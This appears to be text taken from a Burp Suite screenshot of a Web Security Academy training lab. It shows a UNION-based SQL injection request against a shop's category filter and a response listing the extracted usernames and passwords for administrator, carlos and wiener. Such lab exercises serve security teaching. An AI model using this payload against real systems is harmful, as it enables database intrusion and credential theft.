 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+USERNAME_TRGYGS,+PASSWORD_OLDSZY+FROM+USERS_OGROCW-- HTTP/2
2 Host: 0a3e003a048f256d806b08fa00d50003.web-security-academy.net
3 Cookie: session=tN2k3FHqxJwt7rB2zI4EvEnA7287RacT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3e003a048f256d806b08fa00d50003.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
WE LIKE TO
SHOP
' UNION SELECT USERNAME_TRGYGS,
PASSWORD_OLDSZY FROM USERS_OGROCW--
Refine your search:
All Accessories Food & Drink Gifts Pets Tech gifts
administrator
5zm6oqyg9kp5sso2dfgu
carlos
jecl6g7pq4ochbohnkwe
wiener
9mhwhqatlp5fny9y6lqf